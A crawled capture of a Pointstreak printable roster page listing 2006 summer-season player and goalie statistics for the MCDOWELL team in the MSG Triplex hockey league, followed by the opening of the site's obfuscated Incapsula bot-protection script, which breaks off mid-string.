

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team-roster.html?teamid=57834&seasonid=1381&sortby=pim
body_size: 1877
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Summer 2006)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		MCDOWELL				(
		MON MEN N		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Player Stats</td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20" align="center">
			<div align="left"> #</div>
		  </td>
		  <td align="center">
			<div align="left">NAME (Position)</div>
		  </td>
		  <td align="center" width="30" > 
			<a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=gpp">GP</a>			</td>
	
			
				
			
		  		<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=gf">G</a>				</td>
						
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=a">A</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381">PTS</a>				</td>
				<td align="center" width="30"  class="highlightPlay"> 
					<a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=pim">PIM</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=ppg">PP</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=shg">SH</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=gwg">GWG</a>				</td>
				<td align="center" width="30" > 
					<a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=ppga">PPGA</a>				</td>
									</tr>
				<tr class="lightGrey">
			<td width="20">
			1			</td><td>
						    <a href="playerpage.html?playerid=877259&seasonid=1381">
				Doug Casey</a> 
							</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					5	
				</td>			
				<td align="center">
					7				</td><td align="center">
					12			    </td><td align="center">
					14				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.33				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			06			</td><td>
						    <a href="playerpage.html?playerid=877261&seasonid=1381">
				Tom Lombardozzi</a> 
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					4				</td><td align="center">
					5			    </td><td align="center">
					8				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.83				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			15			</td><td>
						    <a href="playerpage.html?playerid=877276&seasonid=1381">
				Tim Hertlein</a> 
							</td><td align="center">
				6			</td>
			
						
			
				<td align="center">
					3	
				</td>			
				<td align="center">
					2				</td><td align="center">
					5			    </td><td align="center">
					4				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.83				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			0			</td><td>
						    <a href="playerpage.html?playerid=877244&seasonid=1381">
				Brian Santos</a> 
							</td><td align="center">
				5			</td>
			
						
			
				<td align="center">
					3	
				</td>			
				<td align="center">
					2				</td><td align="center">
					5			    </td><td align="center">
					4				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					1.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			000			</td><td>
						    <a href="playerpage.html?playerid=877242&seasonid=1381">
				Chris McDowell</a> 
				(F)
							</td><td align="center">
				5			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					2				</td><td align="center">
					4			    </td><td align="center">
					2				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					1				</td>
				<td align="center">
					0.80				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			9			</td><td>
						    <a href="playerpage.html?playerid=887954&seasonid=1381">
				James Catalano</a> 
				<span class="highlight">Disabled</span>			</td><td align="center">
				3			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					0				</td><td align="center">
					2			    </td><td align="center">
					2				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.67				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			11			</td><td>
						    <a href="playerpage.html?playerid=877263&seasonid=1381">
				Dave Ostrander</a> 
							</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					9	
				</td>			
				<td align="center">
					9				</td><td align="center">
					18			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					3				</td>
				<td align="center">
					2.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			3			</td><td>
						    <a href="playerpage.html?playerid=877260&seasonid=1381">
				Bob Axley</a> 
							</td><td align="center">
				9			</td>
			
						
			
				<td align="center">
					8	
				</td>			
				<td align="center">
					9				</td><td align="center">
					17			    </td><td align="center">
					0				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					2				</td>
				<td align="center">
					1.89				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			6			</td><td>
						    <a href="playerpage.html?playerid=877262&seasonid=1381">
				Rich Franzer</a> 
				(F)
							</td><td align="center">
				5			</td>
			
						
			
				<td align="center">
					2	
				</td>			
				<td align="center">
					2				</td><td align="center">
					4			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.80				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			4			</td><td>
						    <a href="playerpage.html?playerid=877246&seasonid=1381">
				Tom Gould</a> 
							</td><td align="center">
				5			</td>
			
						
			
				<td align="center">
					1	
				</td>			
				<td align="center">
					1				</td><td align="center">
					2			    </td><td align="center">
					0				</td>
				<td align="center">
					1				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.40				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			77			</td><td>
						    <a href="playerpage.html?playerid=884188&seasonid=1381">
				Tom Hirschbeck</a> 
				<span class="highlight">Disabled</span>			</td><td align="center">
				2			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			10			</td><td>
						    <a href="playerpage.html?playerid=884163&seasonid=1381">
				Joe Lombardozzi</a> 
				(F)
				<span class="highlight">Disabled</span>			</td><td align="center">
				1			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
			13			</td><td>
						    <a href="playerpage.html?playerid=884164&seasonid=1381">
				Chuck Rock</a> 
				(F)
				<span class="highlight">Disabled</span>			</td><td align="center">
				1			</td>
			
						
			
				<td align="center">
					0	
				</td>			
				<td align="center">
					0				</td><td align="center">
					0			    </td><td align="center">
					0				</td>
				<td align="center">
					0				</td><td align="center">
					0				</td>
				</td><td align="center">
					0				</td>
				<td align="center">
					0.00				</td>
							
					</tr>


		<tr class="lightGrey">
			<td width="20">
						</td><td>
						    <a href="playerpage.html?playerid=&seasonid=1381">
				</a> 
							</td><td align="center">
							</td>
			
						
			
				<td align="center">
						
				</td>			
				<td align="center">
									</td><td align="center">
								    </td><td align="center">
									</td>
				<td align="center">
									</td><td align="center">
									</td>
				</td><td align="center">
									</td>
				<td align="center">
									</td>
							
					</tr>


</table>
	  <br>
	  <table width="97%" border="0" cellspacing="0" cellpadding="3">
		<tr>
		  <td class="cellTeamPlayer">Goalie Stats<a name="goalie">&nbsp;</a></td>
		</tr>
</table>
	  <table width="97%" border="0" cellpadding="3" cellspacing="1">
		<tr class="fields">
		  <td width="20">
			<div align="left">#</div>
		  </td>
		  <td>
			<div align="left">NAME</div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=gp#goalie">GP</a>			  </div>
		  </td>
		 <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=min#goalie">MIN</a>		     </div>
		  </td>
		  <td width="25"  >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=w#goalie">W</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=l#goalie">L</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=t#goalie">T</a>			  </div>
		  </td>		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=so#goalie">SO</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields"href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=ga#goalie">GA</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a class="fields" href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=gaa#goalie">GAA</a>			  </div>
		  </td>
		  		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=sv#goalie">SV</a>			  </div>
		  </td>
		  <td width="25" >
			<div align="right">
			  <a href="players-team-roster.html?teamid=57834&seasonid=1381&sortby=svpct#goalie">SV%</a>			  </div>
		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			33		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=877250&seasonid=1381">
			Mark Nicholson			</a>  </td>
		  <td width="25" align="right">
			6		  </td>
		   <td width="25" align="right">
			270		  </td>
		  <td width="25" align="right">
			4		  </td>
		  <td width="25" align="right">
			2		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			24		  </td>
		  <td width="25" align="right">
			4.00		  </td>
		  		  <td width="25" align="right">
			84		  </td>
		  <td width="25" align="right">
			0.778		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			99		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=924599&seasonid=1381">
			Sub 			</a>  <span class="highlight">disabled</span></td>
		  <td width="25" align="right">
			2		  </td>
		   <td width="25" align="right">
			90		  </td>
		  <td width="25" align="right">
			1		  </td>
		  <td width="25" align="right">
			1		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			1		  </td>
		  <td width="25" align="right">
			7		  </td>
		  <td width="25" align="right">
			3.50		  </td>
		  		  <td width="25" align="right">
			33		  </td>
		  <td width="25" align="right">
			0.825		  </td>
		  		</tr>
				<tr class="lightGrey">
		  <td width="20">
			35		  </td>
		  <td> 
		  		  <a href="playerpage.html?playerid=877264&seasonid=1381">
			Terry Upton			</a>  </td>
		  <td width="25" align="right">
			1		  </td>
		   <td width="25" align="right">
			45		  </td>
		  <td width="25" align="right">
			1		  </td>
		  <td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td><td width="25" align="right">
			0		  </td>
		  <td width="25" align="right">
			4		  </td>
		  <td width="25" align="right">
			4.00		  </td>
		  		  <td width="25" align="right">
			20		  </td>
		  <td width="25" align="right">
			0.833		  </td>
		  		</tr>
		</table>
		<br />
				<p><br>
			<br>
						</p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=759268474" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=759268474
body_size: 19694
content:
var _0x8270=['\x53\x4d\x4f\x52\x77\x35\x77\x3d','\x77\x6f\x66\x44\x6b\x63\x4b\x53','\x77\x37\x67\x49\x77\x35\x4d\x3d','\x59\x38\x4b\x36\x77\x34\x37\x44\x76\x33\x46\x2b\x77\x35\x63\x75','\x77\x6f\x51\x36\x77\x35\x73\x3d','\x53\x48\x39\x71\x58\x41\x3d\x3d','\x64\x55\x68\x56','\x43\x42\x72\x43\x72\x67\x3d\x3d','\x77\x72\x45\x30\x56\x67\x3d\x3d','\x54\x4d\x4f\x78\x77\x36\x45\x3d','\x61\x6c\x70\x5a','\x77\x36\x6b\x55\x77\x35\x77\x3d','\x77\x71\x6c\x38\x77\x71\x41\x3d','\x77\x36\x55\x63\x4f\x63\x4f\x49\x47\x63\x4f\x30','\x55\x38\x4b\x37\x77\x35\x56\x75\x64\x69\x6b\x3d','\x77\x34\x5a\x52\x77\x70\x74\x50\x77\x6f\x31\x2f\x52\x30\x41\x3d','\x45\x4d\x4b\x57\x77\x71\x77\x3d','\x77\x37\x39\x6f\x77\x71\x51\x3d','\x46\x4d\x4f\x32\x77\x71\x34\x33\x77\x70\x4a\x48\x77\x71\x6b\x48\x77\x35\x7a\x43\x6b\x4d\x4b\x74\x77\x37\x4a\x69\x51\x63\x4b\x46\x77\x72\x37\x43\x69\x4d\x4b\x4a\x4a\x73\x4f\x58\x77\x70\x34\x64\x77\x72\x6e\x44\x67\x4d\x4b\x5a\x4f\x67\x37\x43\x6b\x67\x7a\x44\x69\x38\x4f\x4e\x77\x6f\x6b\x4b\x77\x37\x6f\x2b\x55\x53\x2f\x44\x75\x33\x4e\x6f','\x77\x37\x54\x43\x71\x4d\x4b\x43\x62\x38\x4b\x36','\x42\x45\x34\x38','\x77\x71\x72\x44\x67\x4d\x4b\x37\x77\x6f\x70\x71\x49\x51\x3d\x3d','\x77\x6f\x6c\x64\x77\x70\x4e\x61\x77\x71\x74\x6a\x56\x78\x6a\x44\x6d\x4d\x4b\x33','\x77\x72\x30\x57\x57\x51\x3d\x3d','\x4e\x46\x68\x38\x43\x6a\x63\x75','\x65\x56\x46\x4b\x64\x73\x4f\x6e\x4f\x6d\x4e\x41','\x52\x4d\x4b\x70\x77\x34\x63\x3d','\x62\x63\x4b\x36\x42\x4d\x4b\x43\x77\x6f\x54\x43\x73\x51\x3d\x3d','\x45\x4d\x4f\x33\x43\x73\x4b\x39\x4b\x44\x46\x63\x77\x34\x37\x43\x71\x63\x4b\x75','\x77\x70\x30\x67\x77\x72\x49\x3d','\x77\x37\x4c\x44\x6d\x63\x4f\x67\x77\x70\x45\x74\x4e\x57\x44\x44\x73\x57\x66\x43\x68\x38\x4f\x67\x65\x52\x50\x43\x71\x73\x4f\x31','\x77\x71\x45\x68\x77\x36\x55\x3d','\x77\x34\x38\x48\x77\x35\x2f\x44\x74\x51\x3d\x3d','\x77\x71\x41\x33\x55\x55\x35\x6c\x77\x72\x34\x36','\x63\x63\x4f\x43\x77\x35\x45\x3d','\x77\x70\x55\x56\x77\x6f\x42\x38\x77\x37\x59\x69\x53\x51\x3d\x3d','\x4d\x73\x4f\x49\x41\x77\x3d\x3d','\x42\x4d\x4f\x38\x42\x51\x3d\x3d','\x47\x38\x4f\x75\x77\x35\x4a\x6c\x63\x6a\x4a\x52\x77\x35\x6a\x44\x74\x73\x4f\x61','\x77\x36\x74\x71\x77\x6f\x66\x43\x6b\x6d\x46\x65\x77\x70\x5a\x36\x77\x71\x49\x72\x77\x35\x67\x3d','\x51\x38\x4b\x70\x77\x34\x30\x42\x77\x6f\x49\x6f','\x5a\x73\x4b\x5a\x77\x72\x41\x3d','\x62\x4d\x4f\x6c\x53\x67\x3d\x3d','\x52\x6b\x4e\x45','\x77\x72\x6b\x75\x77\x36\x73\x3d','\x77\x36\x5a\x64\x77\x35\x7a\x44\x71\x31\x76\x43\x71\x30\x6e\x43\x74\x41\x3d\x3d','\x77\x6f\x41\x56\x77\x35\x58\x43\x73\x7a\x6b\x63\x77\x34\x37\x44\x71\x6c\x54\x43\x73\x42\x63\x4b\x77\x36\x58\x44\x70\x53\x73\x67\x64\x52\x2f\x44\x70\x38\x4f\x78\x5a\x73\x4b\x68\x77\x35\x34\x64\x77\x71\x4c\x44\x6b\x6c\x30\x71\x77\x36\x76\x44\x6c\x79\x33\x43\x74\x38\x4f\x61\x77\x71\x42\x4a\x77\x72\x38\x55\x4b\x4d\x4b\x53\x52\x67\x3d\x3d','\x57\x6e\x41\x38','\x77\x72\x45\x59\x77\x34\x4c\x44\x72\x56\x76\x43\x71\x77\x3d\x3d','\x77\x71\x5a\x38\x77\x72\x30\x3d','\x53\x4d\x4b\x4f\x77\x36\x38\x3d','\x45\x63\x4f\x63\x50\x67\x3d\x3d','\x48\x6d\x6c\x61','\x77\x37\x52\x30\x77\x6f\x6f\x3d','\x77\x70\x6f\x52\x59\x67\x2f\x44\x70\x63\x4f\x74\x59\x52\x7a\x43\x74\x6a\x70\x54','\x77\x37\x78\x34\x77\x6f\x62\x43\x6d\x56\x50\x44\x69\x47\x74\x2f','\x4a\x78\x2f\x43\x70\x7a\x54\x43\x6a\x38\x4b\x76\x53\x63\x4f\x58\x42\x38\x4b\x6d\x42\x67\x3d\x3d','\x77\x35\x4e\x48\x77\x70\x7a\x44\x76\x77\x34\x31\x77\x37\x7a\x44\x69\x67\x3d\x3d','\x54\x73\x4b\x30\x51\x51\x3d\x3d','\x77\x72\x68\x57\x77\x6f\x63\x3d','\x45\x68\x56\x68','\x77\x6f\x58\x43\x75\x69\x4d\x3d','\x77\x72\x41\x30\x77\x35\x2f\x44\x76\x67\x3d\x3d','\x77\x72\x50\x44\x6e\x30\x7a\x43\x67\x33\x6e\x44\x6a\x4d\x4b\x74','\x77\x71\x6e\x43\x75\x68\x4d\x3d','\x77\x34\x70\x6c\x77\x37\x39\x76\x51\x55\x70\x32\x46\x6b\x66\x44\x68\x73\x4f\x59\x4b\x38\x4f\x4e\x77\x72\x73\x42\x66\x78\x49\x3d','\x77\x70\x6c\x46\x77\x70\x35\x42\x77\x70\x77\x3d','\x52\x4d\x4b\x61\x77\x36\x55\x3d','\x77\x70\x55\x62\x59\x68\x76\x44\x70\x63\x4f\x33','\x77\x70\x59\x6e\x77\x72\x68\x65\x77\x36\x6c\x34\x48\x38\x4b\x38\x45\x38\x4b\x4b\x64\x4d\x4f\x54\x77\x36\x4a\x64\x77\x34\x39\x38\x77\x36\x46\x5a\x61\x46\x54\x43\x75\x73\x4b\x30\x77\x6f\x44\x44\x6d\x73\x4f\x62\x4d\x38\x4f\x79\x41\x54\x74\x46\x4b\x73\x4b\x69\x77\x34\x56\x6f\x43\x46\x67\x77\x77\x72\x73\x37\x77\x70\x49\x3d','\x77\x72\x77\x63\x64\x51\x3d\x3d','\x77\x36\x4d\x57\x50\x73\x4f\x42','\x54\x38\x4b\x73\x77\x37\x35\x32\x77\x6f\x4c\x44\x72\x67\x3d\x3d','\x77\x37\x70\x39\x77\x71\x6e\x43\x72\x45\x46\x2b','\x4c\x52\x66\x43\x6f\x67\x3d\x3d','\x4e\x63\x4b\x6f\x65\x67\x3d\x3d','\x56\x63\x4b\x6f\x77\x34\x59\x50\x77\x6f\x30\x6b\x64\x73\x4f\x62\x77\x34\x51\x3d','\x66\x38\x4f\x4d\x58\x41\x3d\x3d','\x77\x71\x51\x6c\x62\x77\x3d\x3d','\x4f\x4d\x4b\x75\x50\x63\x4b\x46\x59\x51\x3d\x3d','\x4e\x4d\x4b\x66\x58\x63\x4f\x63\x77\x36\x6f\x42','\x77\x6f\x7a\x44\x70\x41\x73\x3d','\x4c\x30\x70\x59','\x77\x35\x64\x54\x77\x70\x4e\x45\x77\x70\x74\x70','\x4b\x42\x58\x43\x70\x79\x44\x43\x6a\x38\x4b\x31','\x61\x38\x4b\x5a\x59\x67\x3d\x3d','\x4a\x63\x4b\x77\x47\x38\x4f\x77\x41\x41\x3d\x3d','\x77\x70\x58\x44\x6a\x67\x63\x3d','\x77\x37\x48\x43\x6d\x31\x34\x3d','\x4d\x52\x37\x43\x72\x53\x4c\x43\x6e\x63\x4b\x30\x55\x73\x4f\x52\x46\x77\x3d\x3d','\x48\x57\x56\x61\x77\x6f\x4d\x64\x55\x77\x3d\x3d','\x77\x35\x4c\x43\x75\x4d\x4b\x5a','\x77\x71\x77\x30\x58\x77\x3d\x3d','\x50\x4d\x4b\x71\x42\x4d\x4b\x42\x77\x70\x58\x43\x76\x38\x4f\x30\x4e\x63\x4b\x77\x4d\x77\x3d\x3d','\x46\x7a\x68\x43','\x59\x4d\x4b\x65\x5a\x63\x4b\x62\x77\x72\x35\x51','\x64\x73\x4b\x59\x77\x72\x63\x3d','\x77\x34\x37\x43\x73\x6d\x73\x3d','\x4d\x38\x4b\x2f\x77\x37\x5a\x4f\x59\x51\x3d\x3d','\x77\x6f\x5a\x51\x77\x70\x78\x50\x77\x70\x78\x6b','\x62\x63\x4b\x65\x77\x35\x6f\x3d','\x77\x6f\x6e\x44\x6c\x7a\x73\x3d','\x66\x56\x4c\x43\x6e\x51\x3d\x3d','\x4c\x4d\x4b\x56\x59\x4d\x4f\x50\x77\x36\x77\x41\x77\x70\x37\x44\x73\x67\x3d\x3d','\x77\x35\x74\x48\x77\x70\x44\x44\x72\x52\x30\x36','\x59\x73\x4b\x51\x4d\x77\x3d\x3d','\x4e\x38\x4b\x51\x5a\x77\x3d\x3d','\x77\x6f\x70\x42\x77\x70\x2f\x44\x70\x41\x63\x39\x77\x36\x33\x43\x6d\x41\x62\x44\x73\x56\x31\x66\x77\x71\x66\x43\x73\x33\x52\x38','\x77\x70\x34\x56\x77\x70\x70\x50\x77\x36\x73\x6e','\x77\x35\x52\x74\x77\x71\x63\x3d','\x77\x6f\x6b\x72\x77\x37\x6f\x3d','\x77\x35\x6c\x68\x77\x70\x63\x3d','\x77\x36\x76\x43\x6c\x45\x33\x43\x6e\x38\x4f\x2b\x49\x73\x4b\x53\x65\x63\x4f\x2f\x77\x34\x54\x43\x6f\x32\x5a\x55\x77\x36\x54\x44\x6b\x63\x4f\x63\x77\x34\x30\x3d','\x77\x71\x74\x68\x77\x35\x44\x43\x6b\x41\x58\x44\x6b\x7a\x78\x78\x57\x41\x3d\x3d','\x77\x70\x58\x44\x6c\x79\x6e\x44\x6c\x48\x59\x3d','\x77\x36\x67\x58\x77\x36\x59\x3d','\x45\x54\x35\x4b\x46\x73\x4b\x45\x77\x36\x59\x3d','\x56\x6b\x6e\x43\x76\x41\x3d\x3d','\x77\x36\x64\x4e\x42\x67\x3d\x3d','\x77\x71\x41\x41\x77\x35\x6e\x43\x71\x4d\x4f\x51\x41\x4d\x4f\x72\x77\x71\x6a\x44\x74\x6b\x33\x44\x6f\x77\x3d\x3d','\x57\x31\x45\x41\x77\x70\x46\x6c\x77\x34\x42\x2f','\x63\x38\x4f\x6d\x77\x71\x62\x43\x72\x6a\x30\x6e','\x77\x72\x58\x44\x72\x31\x6f\x3d','\x77\x36\x6f\x7a\x77\x34\x6b\x3d','\x61\x63\x4b\x2f\x49\x63\x4b\x58\x63\x4d\x4f\x41','\x57\x38\x4f\x79\x77\x72\x30\x3d','\x44\x54\x64\x52\x46\x73\x4b\x5a\x77\x36\x41\x30\x4c\x4d\x4b\x30\x77\x72\x51\x41\x4f\x63\x4b\x6f\x77\x72\x49\x6b\x77\x37\x5a\x35\x46\x79\x70\x6c\x77\x70\x4d\x3d','\x77\x72\x77\x55\x77\x34\x6b\x3d','\x77\x70\x62\x44\x69\x7a\x44\x44\x6d\x6d\x76\x44\x73\x33\x4d\x6f\x77\x71\x54\x44\x73\x73\x4b\x2b\x56\x38\x4f\x4c\x77\x71\x44\x43\x6d\x42\x7a\x43\x6f\x46\x72\x44\x6f\x4d\x4f\x52\x58\x38\x4f\x52\x77\x6f\x49\x61\x77\x35\x6b\x59','\x77\x71\x76\x44\x69\x6a\x38\x3d','\x49\x38\x4b\x39\x41\x73\x4f\x69\x44\x4d\x4b\x62\x4f\x51\x3d\x3d','\x48\x38\x4f\x36\x42\x63\x4b\x6f\x48\x7a\x59\x3d','\x43\x67\x67\x44\x77\x6f\x5a\x2f\x77\x71\x66\x43\x72\x63\x4b\x4a\x77\x71\x41\x3d','\x57\x73\x4f\x38\x56\x32\x6a\x44\x69\x67\x3d\x3d','\x77\x72\x63\x65\x77\x34\x6f\x3d','\x55\x38\x4b\x6c\x77\x36\x56\x32\x77\x70\x2f\x44\x71\x45\x6f\x3d','\x77\x71\x67\x54\x77\x34\x6a\x44\x72\x30\x6e\x43\x71\x68\x72\x44\x76\x73\x4b\x74','\x4e\x45\x56\x33','\x4b\x4d\x4b\x57\x52\x73\x4f\x63\x77\x37\x63\x48\x77\x71\x2f\x44\x73\x4d\x4f\x4e\x53\x73\x4f\x33\x77\x70\x76\x43\x73\x38\x4f\x52\x77\x72\x6a\x43\x6e\x45\x58\x44\x70\x73\x4f\x73\x77\x37\x72\x43\x6f\x51\x77\x74\x77\x70\x49\x38\x63\x73\x4f\x62\x4b\x31\x4d\x42\x57\x38\x4b\x34\x4d\x67\x59\x3d','\x53\x63\x4f\x57\x77\x34\x45\x3d','\x77\x6f\x2f\x44\x69\x53\x48\x44\x6d\x48\x72\x44\x6b\x6b\x6f\x3d','\x5a\x63\x4f\x36\x59\x57\x59\x3d','\x65\x38\x4f\x67\x4d\x6d\x73\x6a\x4c\x63\x4b\x35\x65\x63\x4b\x74\x54\x57\x52\x2f','\x62\x38\x4b\x35\x4b\x51\x3d\x3d','\x77\x71\x48\x44\x6c\x46\x7a\x43\x73\x6e\x62\x44\x69\x4d\x4b\x6d\x77\x72\x2f\x43\x6f\x51\x3d\x3d','\x49\x68\x6e\x43\x70\x53\x4c\x43\x6c\x63\x4b\x38\x55\x63\x4f\x52\x55\x38\x4b\x67\x42\x30\x44\x44\x69\x58\x52\x69\x42\x57\x4a\x69\x63\x78\x44\x43\x6a\x51\x3d\x3d','\x47\x6d\x64\x43','\x77\x6f\x76\x44\x72\x43\x4c\x43\x6e\x78\x38\x3d','\x59\x56\x74\x33\x5a\x63\x4f\x68\x4f\x77\x3d\x3d','\x66\x63\x4b\x68\x77\x36\x39\x4c\x65\x51\x3d\x3d','\x64\x63\x4b\x31\x50\x77\x3d\x3d','\x77\x72\x4d\x79\x62\x41\x55\x6b\x77\x36\x31\x68','\x77\x70\x49\x38\x77\x34\x66\x44\x76\x73\x4f\x6d\x77\x37\x78\x6c\x77\x71\x6f\x3d','\x65\x31\x62\x43\x72\x56\x44\x43\x76\x63\x4b\x6a\x56\x77\x3d\x3d','\x65\x63\x4f\x71\x66\x47\x6b\x76\x4d\x51\x3d\x3d','\x51\x63\x4f\x4a\x58\x51\x3d\x3d','\x77\x72\x62\x44\x69\x63\x4b\x67\x77\x6f\x70\x33\x4a\x77\x6a\x44\x71\x43\x2f\x43\x6a\x38\x4f\x72\x62\x45\x7a\x43\x73\x73\x4b\x69\x77\x34\x67\x4b\x77\x34\x74\x30\x77\x72\x6e\x43\x6a\x67\x6e\x44\x6e\x